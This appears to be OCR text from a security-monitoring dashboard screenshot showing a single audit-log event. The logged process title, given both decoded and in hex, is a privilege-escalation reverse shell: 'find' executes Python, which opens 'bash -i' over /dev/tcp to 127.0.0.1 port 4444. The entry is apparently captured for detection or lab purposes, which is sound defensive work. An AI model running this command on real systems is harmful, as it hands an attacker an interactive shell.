 1
0.8
0.6
0.4
0.2
0
Count
17:39:45 17:40:00 17:40:15 17:40:30 17:40:45 17:41:00 17:41:15 17:41:30
timestamp per second
t data.audit.pid 542278
t data.audit.ppid 541524
data.audit.proctitle.decoded
find /tmp -name temp_file.txt -exec /usr/bin/python3 -c import os; os.system('bash -i >& /dev/tcp/127.0.0.
1/4444 0>&1') ;
data.audit.proctitle.msg
66696E64002F746D70002D6E616D650074656D705F66696C652E747874002D65786563002F7573722F62696E2F707974686F6E33002
D6300696D706F7274206F733B206F732E73797374656D282762617368202D69203E26202F6465762F7463702F3132372E302E302E31
2F3434343420303E26312729003B
t data.audit.session 7
t data.audit.sgid 0
t data.audit.success yes
t data.audit.suid 0